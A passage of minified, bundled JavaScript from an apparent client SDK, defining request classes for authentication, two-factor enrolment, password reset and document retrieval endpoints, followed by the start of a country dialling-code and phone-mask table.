n(t,e),Object.defineProperty(t.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("auth","LoginProxy")},enumerable:!0,configurable:!0}),t}(r(14).KsysRequest);t.LoginProxy=o},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/{strategyName}/saml/sign_in"},t.getExplicitMethod=function(){return"GET"},t}return n(t,e),Object.defineProperty(t.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("auth","SAMLSignIn")},enumerable:!0,configurable:!0}),t}(r(14).KsysRequest);t.SAMLSignIn=o},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/auth/assurance"},t}return n(t,e),Object.defineProperty(t.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("auth","Assurance")},enumerable:!0,configurable:!0}),t}(r(14).KsysRequest);t.Assurance=o},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/documents/retrieveDocument"},t}return n(t,e),Object.defineProperty(t.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("documents","RetrieveDocument")},enumerable:!0,configurable:!0}),t}(r(14).KsysRequest);t.RetrieveDocument=o},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitMethod=function(){return"GET"},t.getExplicitEndpoint=function(){return"/documents/retrieve/"+t.token.value},t}return n(t,e),Object.defineProperty(t.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("documents","Retrieve")},enumerable:!0,configurable:!0}),t}(r(14).KsysRequest);t.Retrieve=o},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/documents/retrieveDocumentZip"},t}return n(t,e),Object.defineProperty(t.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("documents","RetrieveDocumentZip")},enumerable:!0,configurable:!0}),t}(r(14).KsysRequest);t.RetrieveDocumentZip=o},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/password-reset"},t}return n(t,e),Object.defineProperty(t.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("auth","PasswordReset")},enumerable:!0,configurable:!0}),t}(r(14).KsysRequest);t.PasswordReset=o},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/username-request"},t}return n(t,e),Object.defineProperty(t.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("auth","UsernameRequest")},enumerable:!0,configurable:!0}),t}(r(14).KsysRequest);t.UsernameRequest=o},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/auth/update-password"},t}return n(t,e),Object.defineProperty(t.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("auth","UpdatePasswordProxy")},enumerable:!0,configurable:!0}),t}(r(14).KsysRequest);t.UpdatePasswordProxy=o},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/auth/password-requirements"},t}return n(t,e),Object.defineProperty(t.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("auth","PasswordRequirements")},enumerable:!0,configurable:!0}),t}(r(14).KsysRequest);t.PasswordRequirements=o},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/2fa"},t.getExplicitMethod=function(){return"GET"},t}return n(t,e),Object.defineProperty(t.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("auth","Get2FAMethods")},enumerable:!0,configurable:!0}),t}(r(14).KsysRequest);t.Get2FAMethods=o},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/auth/validate-code"},t}return n(t,e),Object.defineProperty(t.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("auth","ValidateCode")},enumerable:!0,configurable:!0}),t}(r(14).KsysRequest);t.ValidateCode=o},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/auth/assurance/getImages"},t}return n(t,e),Object.defineProperty(t.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("auth","AssuranceImages")},enumerable:!0,configurable:!0}),t}(r(14).KsysRequest);t.AssuranceImages=o},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/auth/assurance/update"},t}return n(t,e),Object.defineProperty(t.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("auth","AssuranceUpdate")},enumerable:!0,configurable:!0}),t}(r(14).KsysRequest);t.AssuranceUpdate=o},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/auth/2fa/enroll"},t}return n(t,e),Object.defineProperty(t.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("auth","MfaEnroll")},enumerable:!0,configurable:!0}),t}(r(14).KsysRequest);t.MfaEnroll=o},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/auth/2fa/enroll/auth"},t}return n(t,e),Object.defineProperty(t.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("auth","MfaEnrollAuth")},enumerable:!0,configurable:!0}),t}(r(14).KsysRequest);t.MfaEnrollAuth=o},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/2fa/login/enroll"},t}return n(t,e),Object.defineProperty(t.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("auth","MfaLoginEnroll")},enumerable:!0,configurable:!0}),t}(r(14).KsysRequest);t.MfaLoginEnroll=o},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/2fa/login/enroll2FAAuth"},t}return n(t,e),Object.defineProperty(t.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("auth","MfaLoginEnrollAuth")},enumerable:!0,configurable:!0}),t}(r(14).KsysRequest);t.MfaLoginEnrollAuth=o},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/applicationManager/getApplicationClientConfiguration"},t.getExplicitMethod=function(){return"GET"},t}return n(t,e),Object.defineProperty(t.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("applicationManager","GetApplicationClientConfiguration")},enumerable:!0,configurable:!0}),t}(r(14).KsysRequest);t.GetApplicationClientConfiguration=o},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/fund/getfilters"},t}return n(t,e),Object.defineProperty(t.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("fund","GetFilters")},enumerable:!0,configurable:!0}),t}(r(14).KsysRequest);t.GetFilters=o},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(5),o=function(){function e(){}return e.prototype.flattenProps=function(e,t){var r=this;if(e)return(t||Object.keys(e||{})).reduce(function(t,o){var i=e[o];return i&&n.utils.typeChecks.isObject(i)?i.queryOptionsType?t[o]=r.query(i):t[o]=r.flattenProps(i):t[o]=i,t},{})},e}();t.QueryStore=o},function(e,t,r){"use strict";for(var n=[["Afghanistan (\u202b\u0627\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646\u202c\u200e)","af","93","+..-..-...-...."],["\xc5land Islands","ax","358",""],["Albania (Shqip\xebri)","al","355","+...(...)...-..."],["Algeria (\u202b\u0627\u0644\u062c\u0632\u0627\u0626\u0631\u202c\u200e)","dz","213","+...-..-...-...."],["American Samoa","as","1684","+.(...)...-...."],["Andorra","ad","376","+...-...-..."],["Angola","ao","244","+...(...)...-..."],["Anguilla","ai","1264","+.(...)...-...."],["Antarctica","aq","672",""],["Antigua and Barbuda","ag","1268","+.(...)...-...."],["Argentina","ar","54","+..(...)...-...."],["Armenia (\u0540\u0561\u0575\u0561\u057d\u057f\u0561\u0576)","am","374","+...-..-...-..."],["Aruba","aw","297","+...-...-...."],["Australia","au","61","+.. ... ... ..."],["Austria (\xd6sterreich)","at","43","+..(...)...-...."],["Azerbaijan (Az\u0259rbaycan)","az","994","+...-..-...-..-.."],["Bahamas","bs","1242","+.(...)...-...."],["Bahrain (\u202b\u0627\u0644\u0628\u062d\u0631\u064a\u0646\u202c\u200e)","bh","973","+...-....-...."],["Bangladesh (\u09ac\u09be\u0982\u09b2\u09be\u09a6\u09c7\u09b6)","bd","880","+...-..-...-..."],["Barbados","bb","1246","+.(...)...-...."],["Belarus (\u0411\u0435\u043b\u0430\u0440\u0443\u0441\u044c)","by","375","+...(..)...-..-.."],["Belgium (Belgi\xeb)","be","32","+.. ... .. .. .."],["Belize","bz","501","+...-...-...."],["Benin (B\xe9nin)","bj","229","+...-..-..-...."],["Bermuda","bm","1441","+.(...)...-...."],["Bhutan (\u0f60\u0f56\u0fb2\u0f74\u0f42)","bt","975","+...-.-...-..."],["Bolivia","bo","591","+...-.-...-...."],["Bosnia and Herzegovina (\u0411\u043e\u0441\u043d\u0430 \u0438 \u0425\u0435\u0440\u0446\u0435\u0433\u043e\u0432\u0438\u043d\u0430)","ba","387","+...-..-...."],["Botswana","bw","267","+...-..-...-..."],["Bouvet Island","bv","47",""],["Brazil (Brasil)","br","55","+..-..-....-...."],["British Indian Ocean Territory","io","246","+...-...-...."],["British Virgin Islands","vg","1284","+.(...)...-...."],["Brunei","bn","673","+...-...-...."],["Bulgaria (\u0411\u044a\u043b\u0433\u0430\u0440\u0438\u044f)","bg","359","+...(...)...-..."],["Burkina Faso","bf","226","+...-..-..-...."],["Burundi (Uburundi)","bi","257","+...-..-..-...."],["Cambodia (\u1780\u1798\u17d2\u1796\u17bb\u1787\u17b6)","kh","855","+...-..-...-..."],["Cameroon (Cameroun)","cm","237","+...-....-...."],["Canada","ca","1","+. (...) ...-....",1,["204","236","249","250","289","306","343","365","387","403","416","418","431","437","438","450","506","514","519","548","579","581","587","604","613","639","647","672","705","709","742","778","780","782","807","819","825","867","873","902","905"]],["Cape Verde (Kabu Verdi)","cv","238","+...(...)..-.."],["Caribbean Netherlands","bq","599","+...-...-....",1],["Cayman Islands","ky","1345","+.(...)...-...."],["Central African Republic (R\xe9publique centrafricaine)","cf","236","+...-..-..-...."],["Chad (Tchad)","td","235","+...-..-..-..-.."],["Chile","cl","56","+..-.-....-...."],["China (\u4e2d\u56fd)","cn","86","+.. ..-........"],["Christmas Island","cx","61",""],["Cocos (Keeling) Islands","cc","61",""],["Colombia","co","57","+..(...)...-...."],["Comoros (\u202b\u062c\u0632\u0631 \u0627\u0644\u0642\u0645\u0631\u202c\u200e)","km","269","+...-..-....."],["Congo (DRC) (Jamhuri ya Kidemokrasia ya Kongo)","cd","243","+...(...)...-..."],["Congo (Republic) (Congo-Brazzaville)","cg","242","+...-..-...-...."],["Cook Islands","ck","682","+...-..-..."],["Costa Rica","cr","506","+... ....-...."],["C\xf4te d\u2019Ivoire","ci","225","+...-..-...-..."],["Croatia (Hrvatska)","hr","385","+...-..-...-..."],["Cuba","cu","53","+..-.-...-...."],["Cura\xe7ao","cw","599","+...-...-....",0],["Cyprus (\u039a\u03cd\u03c0\u03c1\u03bf\u03c2)","cy","357","+...-..-...-..."],["Czech Republic (\u010cesk\xe1 republika)","cz","420","+...(...)...-..."],["Denmark (Danmark)","dk","45","+.. .. .. .. .."],["Djibouti","dj","253","+...-..-..-..-.."],["Dominica","dm","1767","+.(...)...-...."],["Dominican Republic (Rep\xfablica Dominicana)","do","1","+.(...)...-....",2,["809","829","849"]],["Ecuador","ec","593","+...-.-...-...."],["Egypt (\u202b\u0645\u0635\u0631\u202c\u200e)","eg","20","+..(...)...-...."],["El Salvador","sv","503","+... ....-...."],["Equatorial Guinea (Guinea Ecuatorial)","gq","240","+...-..-...-...."],["Eritrea","er","291","+...-.-...-..."],["Estonia (Eesti)","ee","372","+...-...-...."],["Ethiopia","et","251","+...-..-...-...."],["Falkland Islands (Islas Malvinas)","fk","500","+...-....."],["Faroe Islands (F\xf8royar)","fo","298","+...-...-..."],["Fiji","fj","679","+...-..-....."],["Finland (Suomi)","fi","358","+... .. .... ...."],["France","fr","33","+.. . .. .. .. .."],["French Guiana (Guyane fran\xe7aise)","gf","594","+...-.....-...."],["French Polynesia (Polyn\xe9sie fran\xe7aise)","pf","689","+...-..-..-.."],["French Southern and Antarctic Lands","tf","262",""],["Gabon","ga","241","+...-.-..-..-.."],["Gambia","gm","220","+...(...)..-.."],["Georgia (\u10e1\u10d0\u10e5\u10d0\u10e0\u10d7\u10d5\u10d4\u10da\u10dd)","ge","995","+...(...)...-..."],["Germany (Deutschland)","de","49","+.. ... ......."],["Ghana (Gaana)","gh","233","+...(...)...-..."],["Gibraltar","gi","350","+...-...-....."],["Greece (\u0395\u03bb\u03bb\u03ac\u03b4\u03b1)","gr","30","+..(...)...-...."],["Greenland (Kalaallit Nunaat)","gl","299","+...-..-..-.."],["Grenada","gd","1473","+.(...)...-...."],["Guadeloupe","gp","590","",0],["Guam","gu","1671","+.(...)...-...."],["Guatemala","gt","502","+... ....-...."],["Guernsey","gg","44",""],["Guinea (Guin\xe9e)","gn","224","+...-..-...-..."],["Guinea-Bissau (Guin\xe9 Bissau)","gw","245","+...-.-......"],["Guyana","gy","592","+...-...-...."],["Haiti","ht","509","+... ....-...."],["Heard Island and McDonald Islands","hm","672",""],["Honduras","hn","504","+...-....-...."],["Hong Kong (\u9999\u6e2f)","hk","852","+... .... ...."],["Hungary (Magyarorsz\xe1g)","hu","36","+..(...)...-..."],["Iceland (\xcdsland)","is","354","+... ... ...."],["India (\u092d\u093e\u0930\u0924)","in","91","+.. .....-....."],["Indonesia","id","62","+..-..-...-.."],["Iran (\u202b\u0627\u06cc\u0631\u0627\u0646\u202c\u200e)","ir","98","+..(...)...-...."],["Iraq (\u202b\u0627\u0644\u0639\u0631\u0627\u0642\u202c\u200e)","iq","964","+...(...)...-...."],["Ireland","ie","353","+... .. ......."],["Isle of Man","im","44",""],["Israel (\u202b\u05d9\u05e9\u05e8\u05d0\u05dc\u202c\u200e)","il","972","+...-.-...-...."],["Italy (Italia)","it","39","+.. ... ......",0],["Jamaica","jm","1876","+.(...)...-...."],["Japan (\u65e5\u672c)","jp","81","+.. ... .. ...."],["Jersey","je","44",""],["Jordan (\u202b\u0627\u0644\u0623\u0631\u062f\u0646\u202c\u200e)","jo","962","+...-.-....-...."],["Kazakhstan (\u041a\u0430\u0437\u0430\u0445\u0441\u0442\u0430\u043d)","kz","7","+. ... ...-..-..",1],["Kenya","ke","254","+...-...-......"],["Kiribati","ki","686","+...-..-..."],["Kosovo","xk","383",""],["Kuwait (\u202b\u0627\u0644\u0643\u0648\u064a\u062a\u202c\u200e)","kw","965","+...-....-...."],["Kyrgyzstan (\u041a\u044b\u0440\u0433\u044b\u0437\u0441\u0442\u0430\u043d)","kg","996","+...(...)...-..."],["Laos (\u0ea5\u0eb2\u0ea7)","la","856","+...-..-...-..."],["Latvia (Latvija)","lv","371","+...-..-...-..."],["Lebanon (\u202b\u0644\u0628\u0646\u0627\u0646\u202c\u200e)","lb","961","+...-.-...-..."],["Lesotho","ls","266","+...-.-...-...."],["Liberia","lr","231","+...-..-...-..."],["Libya (\u202b\u0644\u064a\u0628\u064a\u0627\u202c\u200e)","ly","218","+...-..-...-..."],["Liechtenstein","li","423","+...(...)...-...."],["Lithuania (Lietuva)","lt","370","+...(...)..-..."],["Luxembourg","lu","352","+...(...)...-..."],["Macau (\u6fb3\u9580)","mo","853","+...-....-...."],["Macedonia (FYROM) (\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0438\u0458\u0430)","mk","389","+...-..-...-..."],["Madagascar (Madagasikara)","mg","261","+...-..-..-....."],["Malawi","mw","265","+...-.-....-...."],["Malaysia","my","60","+.. ..-....-...."],["Maldives","mv","960","+...-...-...."],["Mali","ml","223","+...-..-..-...."],["Malta","mt","356","+...-....-...."],["Marshall Islands","mh","692","+...-...-...."],["Martinique","mq","596","+...(...)..-..-.."],["Mauritania (\u202b\u0645\u0648\u0631\u064a\u062a\u0627\u0646\u064a\u0627\u202c\u200e)","mr","222","+...-..-..-...."],["Mauritius (Moris)","mu","230","+...-...-...."],["Mayotte","yt","262",""],["Mexico (M\xe9xico)","mx","52","+..-..-..-...."],["Micronesia","fm","691","+...-...-...."],["Moldova (Republica Moldova)","md","373","+...-....-...."],["Monaco","mc","377","+...-..-...-..."],["Mongolia (\u041c\u043e\u043d\u0433\u043e\u043b)","mn","976","+...-..-..-...."],["Montenegro (Crna Gora)","me","382","+...-..-...-..."],["Montserrat","ms","1664","+.(...)...-...."],["Morocco (\u202b\u0627\u0644\u0645\u063a\u0631\u0628\u202c\u200e)","ma","212","+...-..-....-..."],["Mozambique (Mo\xe7ambique)","mz","258","+...-..-...-..."],["Myanmar (Burma) (\u1019\u103c\u1014\u103a\u1019\u102c)","mm","95","+..-...-..."],["Namibia (Namibi\xeb)","na","264","+...-..-...-...."],["Nauru","nr","674","+...-...-...."],["Nepal (\u0928\u0947\u092a\u093e\u0932)","np","977","+...-..-...-..."],["Netherlands (Nederland)","nl","31","+.. .. ........"],["New Caledonia (Nouvelle-Cal\xe9donie)","nc","687","+...-..-...."],["New Zealand","nz","64","+.. ...-...-...."],["Nicaragua","ni","505","+...-....-...."],["Niger (Nijar)","ne","227","+...-..-..-...."],["Nigeria","ng","234","+...-..-...-.."],["Niue","nu","683","+...-...."],["Norfolk Island","nf","672","+...-...-..."],["North Korea (\uc870\uc120 \ubbfc\uc8fc\uc8fc\uc758 \uc778\ubbfc \uacf5\ud654\uad6d)","kp","850","+...-...-..."],["Northern Mariana Islands","mp","1670","+.(...)...-...."],["Norway (Norge)","no","47","+.. ... .. ..."],["Oman (\u202b\u0639\u064f\u0645\u0627\u0646\u202c\u200e)","om","968","+...-..-...-..."],["Pakistan (\u202b\u067e\u0627\u06a9\u0633\u062a\u0627\u0646\u202c\u200e)","pk","92","+.. ...-......."],["Palau","pw","680","+...-...-...."],["Palestine (\u202b\u0641\u0644\u0633\u0637\u064a\u0646\u202c\u200e)","ps","970","+...-..-...-...."],["Panama (Panam\xe1)","pa","507","+...-...-...."],["Papua New Guinea","pg","675","+...(...)..-..."],["Paraguay","py","595","+...(...)...-..."],["Peru (Per\xfa)","pe","51","+..(...)...-..."],["Philippines","ph","63","+.. ... ...."],["Pitcairn Islands","pn","64",""],["Poland (Polska)","pl","48","+.. ...-...-..."],["Portugal","pt","351","+...-..-...-...."],["Puerto Rico","pr","1","+. (...) ...-....",3,["787","939"]],["Qatar (\u202b\u0642\u0637\u0631\u202c\u200e)","qa","974","+...-....-...."],["R\xe9union (La R\xe9union)","re","262","+...-.....-...."],["Romania (Rom\xe2nia)","ro","40","+..-..-...-...."],["Russia (\u0420\u043e\u0441\u0441\u0438\u044f)","ru","7","+. ... ...-..-..",0],["Rwanda","rw","250","+...(...)...-..."],["Saint Barth\xe9lemy (Saint-Barth\xe9lemy)","bl","590","",1],["Saint Helena","sh","290"],["Saint Kitts and Nevis","kn","1869","+.(...)...-...."],["Saint Lucia","lc","1758","+.(...)...-...."],["Saint Martin (Saint-Martin (partie fran\xe7aise))","mf","590","",2],["Saint Pierre and Miquelon (Saint-Pierre-et-Miquelon)","pm","508"],["Saint Vincent and the Grenadines","vc","1784","+.(...)...-...."],["Samoa","ws","685","+...-..-...."],["San Marino","sm","378","+...-....-......"],["S\xe3o Tom\xe9 and Pr\xedncipe (S\xe3o Tom\xe9 e Pr\xedncipe)","st","239","+...-..-....."],["Saudi Arabia (\u202b\u0627\u0644\u0645\u0645\u0644\u0643\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629\u202c\u200e)","sa","966","+...-.-...-...."],["Senegal (S\xe9n\xe9gal)","sn","221","+...-..-...-...."],["Serbia (\u0421\u0440\u0431\u0438\u0458\u0430)","rs","381","+...-..-...-...."],["Seychelles","sc","248","+...-.-...-..."],["Sierra Leone","sl","232","+...-..-......"],["Singapore","sg","65","+.. ....-...."],["Sint Maarten","sx","1721","+.(...)...-...."],["Slovakia (Slovensko)","sk","421","+...(...)...-..."],["Slovenia (Slovenija)","si","386","+...-..-...-..."],["Solomon Islands","sb","677","+...-....."],["Somalia (Soomaaliya)","so","252","+...-.-...-..."],["South Africa","za","27","+..-..-...-...."],["South Georgia and the South Sandwich Islands","gs","500",""],["South Korea (\ub300\ud55c\ubbfc\uad6d)","kr","82","+..-..-...-...."],["South Sudan (\u202b\u062c\u0646\u0648\u0628 \u0627\u0644\u0633\u0648\u062f\u0627\u0646\u202c\u200e)","ss","211","+...-..-...-...."],["Spain (Espa\xf1a)","es","34","+.. ... ... ..."],["Sri Lanka (\u0dc1\u0dca\u200d\u0dbb\u0dd3 \u0dbd\u0d82\u0d9a\u0dcf\u0dc0)","lk","94","+..-..-...-...."],["Sudan (\u202b\u0627\u0644\u0633\u0648\u062f\u0627\u0646\u202c\u200e)","sd","249","+...-..-...-...."],["Suriname","sr","597","+...-...-..."],["Svalbard and Jan Mayen","sj","47",""],["Swaziland","sz","268","+...-..-..-...."],["Sweden (Sverige)","se","46","+.. .. ... .. .."],["Switzerland (Schweiz)","ch","41","+.. .. ... .. .."],["Syria (\u202b\u0633\u0648\u0631\u064a\u0627\u202c\u200e)","sy","963","+...-..-....-..."],["Taiwan 